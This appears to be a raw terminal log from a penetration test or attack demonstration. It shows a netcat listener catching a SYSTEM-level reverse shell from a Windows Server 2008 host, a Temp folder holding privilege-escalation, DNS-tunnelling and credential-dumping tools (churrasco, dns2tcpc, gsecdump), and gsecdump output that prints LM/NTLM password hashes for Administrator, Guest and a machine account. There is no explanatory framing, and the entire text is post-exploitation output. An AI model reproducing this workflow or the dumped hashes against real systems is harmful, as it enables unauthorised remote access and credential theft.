 # nc -l -p 22 -vv
listening on [any] 22 ...

connect to [127.0.0.1] from localhost [127.0.0.1] 48273
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.

C:\Windows\system32>>whoami

nt authority\system

C:\Windows\system32>cd C:\Windows\SERVIC~2\NETWOR~1\AppData\Local\Temp

C:\Windows\SERVIC~2\NETWOR~1\AppData\Local\Temp>dir

Volume in drive C has no label.
Volume Serial Number is 4426-F394

Directory of C:\Windows\SERVIC~2\NETWOR~1\AppData\Local\Temp

02/09/2014 01:45 PM <DIR> .
02/09/2014 01:45 PM <DIR> ..
02/09/2014 06:15 AM 525 b64decoder.vbs
02/09/2014 06:18 AM 494,592 churrasco.exe
02/09/2014 06:53 AM 1,382,051 dns2tcpc.exe
02/09/2014 01:45 PM 557,568 gsecdump-v2b5.exe
4 File(s) 2,434,736 bytes
2 Dir(s) 50,728,296,448 bytes free

C:\Windows\SERVIC~2\NETWOR~1\AppData\Local\Temp>gsecdump-v2b5.exe -a

W2K8-SQL\Administrator::c2bffe62fde082d8e72c57ef50f76a05:3b23549e2057cc5fc6911ba4bb036694:::
VILLE\W2K8-SQL$::00000000000000000000000000000000:7648dc1dfbed4dc25a1715fd4bea3c52:::
VILLE\W2K8-SQL$::00000000000000000000000000000000:7648dc1dfbed4dc25a1715fd4bea3c52:::
Administrator(current):500:aad3b435b51404eeaad3b435b51404ee:3b23549e2057cc5fc6911ba4bb036694:::
Guest(current-disabled):501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::